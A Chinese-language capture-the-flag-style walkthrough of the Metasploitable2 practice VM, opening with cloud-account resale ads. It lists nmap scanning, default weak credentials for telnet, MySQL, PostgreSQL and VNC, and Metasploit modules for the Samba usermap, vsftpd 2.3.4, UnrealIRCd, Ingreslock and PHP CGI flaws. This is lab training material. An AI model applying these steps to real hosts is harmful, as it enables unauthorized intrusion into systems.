Metasploitable2 靶机详细漏洞介绍及通关

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |

测试前准备



使用ifconfig命令在虚拟机获取Metasploitable2的IP地址

在kali 使用ping命令,ping 10.0.0.112 尝试连接靶机。

Nmap - 端口扫描神器

简单介绍

Nmap也就是Network Mapper最早是Linux下的网络扫描和嗅探工具包。

作用

- 探测网路上存活的主机

- 探测主机开放的端口

- 探测相应端口的服务或软件和版本

- 探测操作系统,硬件地址,和软件版本

- 探测脆弱性漏洞用自带的或者自己编译的脚本检测漏洞



在进行漏洞测试前扫描靶机端口使用nmap工具命令为nmap -p 0-65535 10.0.0.112。

注-p为端口扫描命令0-65535为计算机端口号计算机总共有65536个端口10.0.0.112为IP地址。

注rhosts为远程端口lhost为本地端口

1.弱命令漏洞

系统弱密码

telnet 10.0.0.112 账号密码都为msfadmin

Mysql弱密码

使用mysql -h 10.0.0.112-u root 直接登录成功

PostgresQL弱密码

使用psql -h 10.0.0.112 -U postgres

密码postgres 登录成功



VNC远程登录弱密码

使用vnciewer 10.0.0.112

密码password直接登录

2.Samba MS-RPC Shell命令注入漏洞

漏洞产生的原因通过MS-RPC提供的未过滤的用户输入在调用定义的外部脚本时调用/bin/sh在smb.conf中导致允许远程命令执行。



(1)在kali中启用msfconsole



(2)搜索相对应的samba漏洞代码 search samba



(3)使用exploit/multi/samba/usermap_script

use exploit/multi/samba/usermap_script

(4)设置参数set rhosts 10.0.0.112

![]()



(5)执行命令查看目录

run

ls



3、Vsftpd源码包含后门漏洞

漏洞产生原因:在特定版本的vsftpd服务器程序中被人恶意植入代码当用户名以“: )”结尾时服务器就会在6200端口监听并且能够执行任意代码

(1)在kali中启用msfconsole

(2)搜索关于Vsftpd相关的漏洞库

search vsftpd



(3)使用exploit/unix/ftp/vsftpd_234_backdoor

use exploit/unix/ftp/vsftpd_234_backdoor

(4)设置参数set rhosts10.0.0.112





4.UnreallRCd后门漏洞

漏洞产生的原因在2009年11月到2010年6月间分布于某些镜面站点的UnreallRCd在DEBUG3_DOLOG_SYSTEM宏中包含外部引入的恶意代码远程攻击者能够执行任意代码

(1)找到相对应的模块进行使用

(2)设置相对应的参数并执行





5.PHP CGI 参数注入执行漏洞

漏洞介绍:GI脚本没有正确处理请求参数导致源代码泄露允许远程攻击者在请求参数中插入执行命令。

(1)找到相对应的模块进行使用

(2)设置相对应的参数

(3)执行



6、Ingreslock后门漏洞

漏洞介绍Ingreslock 后门程序监听在1524端口连接到1524端口就可以直接获得root权限

(1)执行telnet命令,直接获取权限





7、Postgres共享库代码任意执行

漏洞介绍在一些默认的Linux安装的PostgreSQLpostgres服务账户可以写到/tmp目录还有共享库允许任意执行代码

1找到相对应的模块进行使用

2验证漏洞可省略

show options //显示信息

3设置参数并执行